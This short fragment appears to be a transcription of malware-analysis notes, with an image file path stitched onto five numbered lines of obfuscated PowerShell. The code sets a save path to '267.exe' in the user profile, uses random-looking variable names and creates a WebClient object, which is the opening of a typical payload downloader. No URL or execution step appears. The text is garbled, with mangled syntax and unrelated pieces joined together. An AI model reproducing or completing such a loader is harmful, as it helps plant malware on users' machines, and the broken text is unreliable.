 1 $Pqzoqxsfi=$env:userprofile+'\'267+'.exe'
becomes 267.exe
2
3 $Thupaobnzncb='Gwcgweemgf'
4
5 $Rtglpjbul=&(new-object) NET.WEbclIENt